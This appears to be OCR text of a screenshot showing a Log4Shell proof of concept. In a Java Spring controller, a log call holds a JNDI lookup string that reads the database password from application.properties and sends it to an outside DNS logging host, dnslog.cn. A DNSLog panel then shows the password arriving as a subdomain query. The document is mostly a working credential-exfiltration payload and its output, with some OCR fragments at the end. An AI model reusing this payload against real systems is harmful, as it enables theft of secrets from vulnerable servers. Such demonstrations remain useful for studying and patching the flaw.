 TestController.java
application.properties
11 private static final Logger logger = LogManager.getLogger(TestController.class);
1
12
13 @RequestMapping("/test")
14 @ResponseBody
15 public String test() {
16 try {
17 logger.error("${jndi:ldap://${bundle:application:spring.datasource.password}.n55k1l.dnslog.cn}")
18 }catch (Exception e){
19 return e.getMessage();
20 }
21 return "";
22 }
23
24
1 spring.datasource.password=4ra1n
Run:
DNSLog Platform
不安全 dnslog.cn
DNSLog.cn
Get SubDomain Refresh Record
n55k1l.dnslog.cn
DNS Query Record IP Address Created Time
4ra1n.n55k1l.dnslog.cn 2021-12-13 00:26:02
Ve
Demc